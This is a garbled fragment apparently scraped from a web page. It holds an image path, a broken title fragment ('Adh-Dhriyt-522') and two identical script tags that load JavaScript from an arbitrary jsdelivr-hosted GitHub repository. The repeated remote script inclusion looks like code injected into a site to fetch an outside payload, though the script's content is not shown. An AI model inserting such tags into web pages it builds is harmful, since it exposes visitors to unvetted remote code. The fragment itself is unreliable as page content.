 ( - Adh-Dhriyt-522)           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  